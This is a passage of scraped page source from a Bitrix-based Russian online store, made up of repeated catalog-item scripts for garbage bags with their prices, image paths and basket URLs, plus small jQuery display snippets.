2a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_13346_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13348','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/','PICT':{'ID':'18190','TIMESTAMP_X':'25.06.2024 00:13:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27822','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2bf','FILE_NAME':'2bfc6f384e1bff68479867c2d0e12e59.jpg','ORIGINAL_NAME':'Серые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5b88e99a4a4e7efaa823a599a5261330','SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','UNSAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','SAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1321','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'673':{'ID':'673','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13348'}},'ITEM_MEASURE_RATIO_SELECTED':'673','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_13348_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_13345_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'53','NAME':'Мешки для мусора 30 литров Премиум синие (ПСД, 20 мкм, в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/','PICT':{'ID':'38057','TIMESTAMP_X':'24.06.2024 23:42:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115423','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3af','FILE_NAME':'xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ORIGINAL_NAME':'3020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7cdd04f9f0650b65a30340d14b242505','SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','UNSAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','SAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ALT':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'22','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'1101.6','PRINT_RATIO_BASE_PRICE':'1 101.60','PRINT_PRICE':'45.90','RATIO_PRICE':'1101.6','PRINT_RATIO_PRICE':'1 101.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'50':{'ID':'50','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'53'}},'ITEM_MEASURE_RATIO_SELECTED':'50','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_53_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13350','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/','PICT':{'ID':'18202','TIMESTAMP_X':'25.06.2024 00:13:15','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'28050','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/189','FILE_NAME':'189932aff98e2887bec8bceb6352c227.jpg','ORIGINAL_NAME':'Фиолетовые 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d63ec1bcb8440255cc0768041a9f81b7','SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','UNSAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','SAFE_SRC':'/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые ','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые 